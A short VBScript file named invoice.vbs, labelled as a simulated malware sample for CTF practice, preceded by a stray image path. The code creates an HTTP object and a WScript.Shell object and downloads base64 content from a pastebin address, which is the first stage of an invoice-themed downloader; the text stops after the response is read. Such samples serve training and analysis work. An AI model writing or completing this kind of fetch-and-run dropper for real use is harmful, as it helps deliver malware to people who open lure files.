 ' Simulated Malware Sample – invoice.vbs
' This script is for CTF and learning, there is no actual malware
Dim objXML, objShell, url, response
Set objXML = CreateObject("MSXML2.XMLHTTP")
Set objShell = CreateObject("WScript.Shell")
' Should return b64
url = "https://pastebin.com/raw/eqkzMd2M"
' Retrieve the content
objXML.Open "GET", url, False
objXML.Send
response = objXML.responseText